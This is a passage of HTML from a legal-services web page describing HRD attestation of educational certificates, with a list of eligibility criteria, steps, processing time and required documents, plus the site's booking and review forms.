													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udupi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udupi">
															Udupi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ujjain" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ujjain">
															Ujjain														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ukhrul" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ukhrul">
															Ukhrul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/umaria" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/umaria">
															Umaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/una" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/una">
															Una														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/unakoti" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/unakoti">
															Unakoti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/unnao" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/unnao">
															Unnao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/unnoa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/unnoa">
															Unnoa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/upper-siang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/upper-siang">
															Upper Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/upper-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/upper-subansiri">
															Upper Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/uttar-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/uttar-dinajpur">
															Uttar Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/uttara-kannada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/uttara-kannada">
															Uttara Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/uttarkashi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/uttarkashi">
															Uttarkashi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vadodara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vadodara">
															Vadodara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vaishali" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vaishali">
															Vaishali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/valsad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/valsad">
															Valsad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vapi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vapi">
															Vapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/varanasi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/varanasi">
															Varanasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vellore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vellore">
															Vellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vidisha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vidisha">
															Vidisha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vijaywada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vijaywada">
															Vijaywada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vikarabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vikarabad">
															Vikarabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/viluppuram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/viluppuram">
															Viluppuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/virudhunagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/virudhunagar">
															Virudhunagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/visakhapatnam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/visakhapatnam">
															Visakhapatnam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vizianagaram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/vizianagaram">
															Vizianagaram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wanaparthy" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wanaparthy">
															Wanaparthy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/warangal-rural" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/warangal-rural">
															Warangal Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/warangal-urban" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/warangal-urban">
															Warangal Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wardha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wardha">
															Wardha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/washim" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/washim">
															Washim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wayanad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wayanad">
															Wayanad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-champaran" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-champaran">
															West Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-delhi">
															West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-garo-hills">
															West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-godavari" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-godavari">
															West Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-jaintia-hills">
															West Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-kameng" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-kameng">
															West Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-karbi-anglong">
															West Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-khasi-hills">
															West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-siang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-siang">
															West Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-sikkim">
															West Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-singhbhum">
															West Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-tripura" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/west-tripura">
															West Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wokha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/wokha">
															Wokha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yadadri-bhuvanagiri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yadadri-bhuvanagiri">
															Yadadri Bhuvanagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yadgir" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yadgir">
															Yadgir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yamunanagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yamunanagar">
															Yamunanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yanam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yanam">
															Yanam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yavatmal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/yavatmal">
															Yavatmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/zunheboto" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/zunheboto">
															Zunheboto														</a>

													</option>

													
											</select>

										</form>

									</div>

								</div>

							</div>

						</div>

					</div>

					<div class="book-service-temp">

						
									<style>
 .book-service-temp
 {
	 width:96% !important;
 }
 
</style>




<div id="Short_form_common" class="short-form">
	<div class="find-lawyer">
		<h3 class="form-text">BOOK A SERVICE</h3>
		   <div role="form">
		<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="short_form_temp" class="find-lawyer-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487" style="display:none;" />
				<div style="display: none;">
					<input type="hidden" name="type" value="BOOK A SERVICE">
					<input type="hidden" name="city" value="299">
				</div>
				<i class="fa fa-user"></i>
				<span class="form-control-wrap">
					<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">
				</span><br>
				<i class="fa fa-envelope-o"></i>
				<span class="form-control-wrap">
					<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email" required="" >
				</span><br>
				<i class="fa fa-phone"></i>
				<span class="form-control-wrap">
					<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">
				</span><br>
				<input type="submit" class="form-control submit btn-disabled" value="Submit" >
				<i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>
			</form>
		</div>
	</div>
</div>
<script>
   $("#short_form_temp").on('submit', function(event) {
   $('#form_loader_one').show();
   var $form = $(this);
   $('.btn-disabled').prop('disabled', true);
   $.ajax({
   	type: $form.attr('method'),
   	url: $form.attr('action'),
   	data: $form.serialize(),
   	success: function(data) {
		// Remove leading and trailing spaces
		data = data.trim();
   		$('#form_loader_one').hide();
			if(data == 'success'){
				window.location = "https://lawtendo.com/thankyou";
				// $('.find-lawyer').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_short_from" id="short_form_final" method="post"> <input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487"/><p class="change_no" style="color:#fff;">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');
			}else{ 
				var errors = $.parseJSON(data);
				$.notify(errors.error, { position:"top | right" , z_index: 1031});
			}			
   	}
   });
   event.preventDefault();
   });
	 
	 



	$(document).on('submit', '#short_form_final', function(event) {
	//	event.preventDefault();
	$('#form_loader_one').show();
	var $form = $(this);
	$('.btn-disabled').prop('disabled', true);
	$.ajax({
		type: $form.attr('method'),
		url: $form.attr('action'),
		data: $form.serialize(),
		success: function(data) {
			$('#form_loader_one').hide();
			console.log(data);
			if($.trim(data) == 'Yes'){
			window.location = "https://lawtendo.com/thankyou";
			}else{ 
				alert('Invalid OTP Entered');
				$('.btn-disabled').prop('disabled', false);
			}
			//$('#thankyouModal').on('hidden.bs.modal', function () {
			//	location.reload();
			//})
		}
	});
	event.preventDefault();
});


$(document).on('click', '.change_no', function() {	
	$('input[name="otp"]').val('');	
	$('.new_mobile').css('display', 'block');	
	$('.otp_box').css('display', 'none');
	$(this).css('display', 'none');	
	$('.submit').css('display', 'none');	
			$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/destroy_otp',
			data: {csrf_test_name: 'f556c4a66d2f05c66a47a5a38574d487'  },
			success: function(response) {
			}
		});
});	 

function resend_otp(){
	var phone = $("input[name='new_mobile']").val();
	$('.btn-disabled').prop('disabled', false);
	if(phone != ''){
		$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/resend_otp',
			data: { phone:phone, csrf_test_name: 'f556c4a66d2f05c66a47a5a38574d487'  },
			success: function(response){
				$('.otp_box').css('display', 'block');
				$('.change_no').css('display', 'none');
				$('.new_mobile').css('display', 'none');
				$('.submit').css('display', 'block');
			},
			error: function(error){ 
  			alert('Some thing wents wrong');
			}
		});		
	}else{
  	alert('Please Enter Mobile Number');	
	}	
}
</script>
										
					</div>

					<div class="clearfix"></div>

				</div>

			</div>

		</section>

		<div class="container">

			<div class="row">

				<div class="ls-cover">

					<div class="col-md-8 col-sm-7 col-xs-12 legal-serv">

						<div class="legal-serv-content">

							<div class="ls-overview">


																	
											<h2 class="text-uppercase">HRD ATTESTATION CERTIFICATE <span class="hed_bluetext">
												SERVICES OVERVIEW IN KANNUR</span></h2>

										
							
								
								
										
												


													
																		<p>

																			<p style=""><span style="font-weight: 400; font-size: medium;">The HRD attestation process involves submitting the original educational documents to the HRD department or the designated authority. These documents are thoroughly verified, and if they meet the necessary criteria, they are stamped, signed, and attested to confirm their authenticity. Once HRD attestation is completed, the documents can be used for various purposes, including applying for jobs abroad, pursuing further education, and obtaining work visas.</span></p>
<p style="font-size: 10pt;"><strong style="font-size: x-large;">ADVANTAGES:-</strong></p>
<ol style="">
<li style=""><span style="font-weight: 400; font-size: medium;">Document Security</span></li>
<li style=""><span style="font-weight: 400; font-size: medium;">Visa Processing</span></li>
<li style=""><span style="font-weight: 400; font-size: medium;">International Recognition</span></li>
<li style=""><span style="font-weight: 400; font-size: medium;">Legal Validity</span></li>
<li style=""><span style="font-weight: 400; font-size: medium;">Global Mobility</span></li>
<li style=""><span style="font-weight: 400; font-size: medium;">Immigration Eligibility</span></li>
</ol>
<p style="font-size: 10pt;"><strong style="font-size: x-large;">ELIGIBILITY FOR HRD ATTESTATION:</strong></p>
<p style=""><span style="font-weight: 400; font-size: medium;">Eligibility for HRD attestation is based on having genuine educational qualifications, the intended use of attested documents (e.g., employment or education abroad), and compliance with specific department policies. Criteria can vary by country.</span></p>
<p style=""><span style="font-weight: 400; font-size: medium;">It's important to note that the specific eligibility criteria for HRD attestation can vary by country and region, as different countries have their own procedures and requirements. To determine your eligibility and understand the precise criteria for HRD attestation in your country, it's advisable to consult the official website of the HRD department or seek guidance from a document attestation service or legal professional with expertise in your region.</span></p>
<p style="font-size: 10pt;"><span style="font-size: x-large;"><strong style="">WHO CAN APPLY?</strong><span style="font-weight: 400;"> </span></span></p>
<p style=""><span style="font-weight: 400; font-size: medium;">Individuals who meet the eligibility criteria for HRD (Human Resource Development) attestation can typically apply for this service. Those who can apply include:</span></p>
<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Graduates and Degree Holders</strong><span style="font-weight: 400;">: Individuals who have completed educational programs, such as degrees, diplomas, certificates, or transcripts, from recognized institutions.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Applicants for Employment Abroad: Individuals</strong><span style="font-weight: 400;"> planning to work in foreign countries often need to apply for HRD attestation to authenticate their educational qualifications for employment purposes.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Aspiring International Students:</strong><span style="font-weight: 400;"> Students seeking to pursue higher education abroad may apply for HRD attestation to ensure their educational documents are recognized by foreign universities and colleges.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Foreign Visa Applicants:</strong><span style="font-weight: 400;"> Those applying for visas to study or work in another country may need to submit HRD-attested educational certificates as part of the visa application process.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: medium;"><strong>Applicants Meeting Department Requirements:</strong><span style="font-weight: 400;"> Applicants must meet the specific criteria and requirements set by the HRD department or relevant authorities in their country.</span></span></li>
</ol>
<p style=""><span style="font-weight: 400; font-size: medium;">It's important to note that the application process, eligibility criteria, and requirements for HRD attestation can vary by country and region. Therefore, individuals should consult the official website of the HRD department or seek guidance from experts familiar with the specific procedures in their region to ensure they meet the necessary criteria for application.</span></p>
<p style="font-size: 10pt;"><strong style="font-size: x-large;">BENEFITS:</strong></p>
<p style=""><span style="font-weight: 400; font-size: medium;">Concise benefits of HRD attestation:</span></p>
<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">International recognition.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Enhanced employment opportunities.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Admission to foreign universities.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Simplified visa processing.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Legal validity abroad.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Increased global mobility.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Career growth potential.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Document authentication and security.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Immigration eligibility in some cases.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Professional recognition in international job markets.</span></li>
</ol>
<p style="font-size: 10pt;"><strong style="font-size: x-large;">RULES INVOLVED IN THIS SERVICE:</strong></p>
<p style=""><span style="font-weight: 400; font-size: medium;">Concise legal rules for HRD attestation:</span></p>
<ol style="">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Compliance with educational regulations.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Verification of document authenticity.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Adherence to specified timelines.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Payment of required fees.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Document security and fraud prevention.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Confidentiality and data protection.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Appeal and redressal mechanisms.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Legal consequences for fraud.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Notarization rules (if applicable).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: medium;">Compliance with department policies.</span></li>
</ol>
																		</p>


															
													
							</div>

							
							
								<div class="ls-steps">


																							
														<h4 class="text-uppercase">Steps To Obtain <span class="blue-text"> HRD Attestation In India IN KANNUR</span></h4>
		
											


									
									<ul>

										
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Document Verification:</b></li>

											<p>

												Ensure that your educational documents, such as degrees, diplomas, certificates, and transcripts, are genuine and free from any discrepancies or errors.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Contact the HRD Department:</b></li>

											<p>

												Identify the relevant HRD department or authority in your country. This department is typically responsible for attesting educational documents. It may have a specific name, such as the Ministry of Education or Department of Education.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Application Form:</b></li>

											<p>

												Obtain the application form for HRD attestation from the HRD department's website or office.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Document Preparation:</b></li>

											<p>

												Original educational certificates and mark sheets
Passport-sized photographs
Copy of your passport or identification
Filled-out application form

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Notarization (if required):</b></li>

											<p>

												In some cases, you may need to get your documents notarized by a registered notary public before submitting them for HRD attestation.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Application Submission:</b></li>

											<p>

												Submit the completed application form along with your original educational documents, photographs, and identification to the HRD department's designated office. Pay any required fees.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Verification and Processing:</b></li>

											<p>

												The HRD department will verify the authenticity of your educational documents. This process may take some time, depending on the department's workload and procedures.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Attestation Stamp and Signature:</b></li>

											<p>

												Once the verification is complete, the HRD department will affix an attestation stamp and signature on your documents to certify their authenticity.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Collection of Attested Documents:</b></li>

											<p>

												After attestation, you can collect your attested educational documents from the HRD department or receive them by mail, depending on their policies.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Additional Attestations (if required):</b></li>

											<p>

												Depending on your destination country, you may need further attestations, such as embassy or consulate attestation, for your documents to be recognized abroad. Check the specific requirements of the country where you plan to use your documents.

											</p>

											
												
									</ul>

								</div>

								
									
											
												<div class="ls-time-require">


																								        <h4 class="text-uppercase">Estimate Time<span class="blue-text"> REQUIRED FOR HRD ATTESTATION CERTIFICATE </span></h4>
												    												

													
													


													
																		<p>

																			<p style=""><span style="font-weight: 400; font-size: medium;">In many cases, the HRD attestation process may take several weeks to a few months to complete. It's essential to factor in additional time for potential delays and to plan ahead if you intend to use attested documents for specific purposes, such as applying for jobs or higher education abroad. To obtain precise timelines, it's advisable to contact the HRD department directly or seek guidance from a document attestation service familiar with the procedures in your region.</span></p>
																		</p>


															
												</div>

												
													
														<div class="ls-documents-req">

														
																	<h2 class="text-uppercase mr-top0 text-white"><b>Documents Required for HRD ATTESTATION IN KANNUR</b></h2>

															
															
															<div class="doc-req-content text-white">

																<ol><li><strong style="font-size: medium;">Original Educational Certificates:</strong><span style="font-size: medium;"> This includes your degrees, diplomas, certificates, and transcripts issued by recognized educational institutions.</span></li><li><strong style="font-size: medium;">Passport-sized Photographs</strong><span style="font-size: medium;">: You may need recent passport-sized photographs as part of the application process.</span></li><li><strong style="font-size: medium;">Filled-out Application Form:</strong><span style="font-size: medium;"> Complete the application form provided by the HRD department or relevant authority. Ensure that it is accurate and contains all required information.</span></li><li><strong style="font-size: medium;">Identification:</strong><span style="font-size: medium;"> Provide a copy of your passport or other government-issued identification to establish your identity.</span></li><li><strong style="font-size: medium;">Notarization (if required):</strong><span style="font-size: medium;"> Depending on the HRD department's policies, you may need notarization of your documents by a registered notary public before submission.</span></li><li><strong style="font-size: medium;">Any Additional Documents:</strong><span style="font-size: medium;"> In some cases, you may be required to provide additional documents or information specified by the HRD department or authority in your country.</span></li></ol><ul style="">
</ul>
															</div>

															<div class="doc-req-files">

																
																		<div class="clearfix"></div>

															</div>

														</div>

														<div class="clearfix"></div>

														
						</div>

						<div class="legal-serv-content why-sec">

							<div class="why-sec-box">

								<h4 class="text-uppercase">Why Choose<span class="blue-text"> Lawtendo </span></h4>

								<div class="lc_sec_two">

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/domain-expert-lawyer.png" alt="domain-expert-lawyer"><span>consultation with domain expert lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/consltants-facilated.png" alt="consltants-facilated"><span>4,500+ consultations facilitated</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/dedicated-case-manager.png" alt="dedicated-case-manager"><span>Dedicated case managers</span></p>

										</div>

									</div>

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/empanelled-lawyers.png" alt="empanelled-lawyers"><span>15,000+ empanelled lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/fixed-qoutes.png" alt="fixed-qoutes"><span>fixed qoutes</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/100-confident.png" alt="100%-cofidentialiity"><span>100% confidentiality</span></p>

										</div>

									</div>

									<div style="clear:both;"></div>

								</div>

								<div class="clearfix"></div>

							</div>

						</div>

						<div class="legal-service-sidebar">

							
								<div class="related-services">

									<h3 class="text-uppercase"> Related<span class="blue-text"> Services</span></h3>

									
										<li><a href="https://www.lawtendo.com/documentation-legal-services/online-birth-certificate"><i class="fa fa-angle-double-right"></i>Birth Certificate Online In India</a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa"><i class="fa fa-angle-double-right"></i>Draft and Review SHA/ SSA/ SPA</a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/traffic-challan"><i class="fa fa-angle-double-right"></i>Traffic Challan</a></li>

										
								</div>

															
									
											<div class="ls-side-form hide">

												<div class="post-comment">

													<div class="comment-form">

														<div class="row">

															<form action="https://www.lawtendo.com/legal_services/insert_review " id="review_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487" style="display:none;" />

																<div class="col-md-12 col-sm-12 col-xs-12">

																	<div style="clear:both;" id="review_result" class="hidy alert alert-success alert-dismissible" style="display:none"> <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a> Thank You For Your Review </div>

																</div>

																<div class="hide">

																	<input type="hidden" name="ls_slug" value="hrd-attestation-certificate">

																	<input type="hidden" name="ls_name" value="HRD Attestation In India"> </div>

																<div class="form-group">

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="text" name="name" class="form-control" placeholder="Name" required=""> </div>

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="email" name="email" class="form-control" placeholder="Email" required=""> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12"> <span class="my-rating-9"></span>

																		<input type="hidden" name="rating"> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12">

																		<textarea class="form-control-wrap" name="review" placeholder="Review" required=""></textarea>

																	</div>

																	<div class="col-md-6 col-sm-6 col-xs-12 col-md-push-6">

																		<input type="submit" name="" class="form-control submit" value="Submit"> </div>

																</div>

																</form>

														</div>

													</div>

													<div style="clear: both;"></div>

													 </div>

						</div>

						 <h4 class="review_heading">Submit Review</h4>

						<div class="ls-side-review">

								<form action="https://www.lawtendo.com/Legal_services/insert_review " method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487" style="display:none;" />

									<div class="box-body">

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Name</label>

												<input type="text" name="name" class="form-control" placeholder="Name" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Email</label>

												<input type="email" name="email" class="form-control" placeholder="Email" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">rating</label> <span class="my-rating-9"></span>

												<input type="hidden" name="rating"> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Review</label>

												<textarea class="form-control" name="review" required=""></textarea>

												<input type="hidden" name="ls_slug" value="hrd-attestation-certificate"> </div>

										</div>

									</div>

									<div class="box-footer">

										<button type="submit" id="r2" class="btn btn-primary">Submit</button>

									</div>

									</form>

							</div>

						

						

						
					</div>

				</div>

				<div class="col-lg-4 col-md-4 col-sm-5 col-xs-12 lss-mr"> </div>

			</div>

			<div style="clear:both"></div>

		</div>
			
				<!-- <p>Click here to know about <a href="#" id="next-link"></a></p> -->
